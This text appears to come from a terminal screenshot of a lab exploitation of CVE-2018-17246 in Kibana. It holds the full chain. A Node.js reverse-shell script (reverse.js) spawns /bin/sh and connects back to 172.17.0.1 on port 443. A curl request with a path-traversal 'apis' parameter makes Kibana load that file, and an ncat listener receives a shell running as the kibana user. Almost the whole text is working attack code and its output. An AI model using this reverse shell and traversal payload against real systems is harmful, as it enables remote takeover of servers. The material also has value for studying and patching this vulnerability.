 >     });
>     return /a/;
> })();
> EOF
root@0a88be24df75:/# LS
bash: LS: command not found
root@0a88be24df75:/# ls
bin  boot  dev  docker-entrypoint.sh  etc  home  lib  lib64  media  mnt  opt  proc  reverse.js  root  run  sbin  srv  sys  tmp  usr  var
root@0a88be24df75:/# cat reverse.js
(function(){
    var net = require("net"),
        cp = require("child_process"),
        sh = cp.spawn("/bin/sh", []);
    var client = new net.Socket();
    client.connect(443, "172.17.0.1", function(){
        client.pipe(sh.stdin);
        sh.stdout.pipe(client);
        sh.stderr.pipe(client);
    });
    return /a/;
})();
root@0a88be24df75:/#
root@ferxoo home/..../CVE-2018-17246 master > curl -s -X GET "http://localhost:5601/api/console
/api_server?sense_version=%40%40SENSE_VERSION&apis=../../../../../../../../../../../reverse.js" | jq
{
  "statusCode": 500,
  "error": "Internal Server Error",
  "message": "An internal server error occurred"
}
root@ferxoo home/..../CVE-2018-17246 master >
root@ferxoo home/..../CVE-2018-17246 master > ncat
 -nvlp 443
Ncat: Version 7.97 ( https://nmap.org/ncat )
Ncat: Listening on [::]:443
Ncat: Listening on 0.0.0.0:443
Ncat: Connection from 172.18.0.3:34590.
whoami
kibana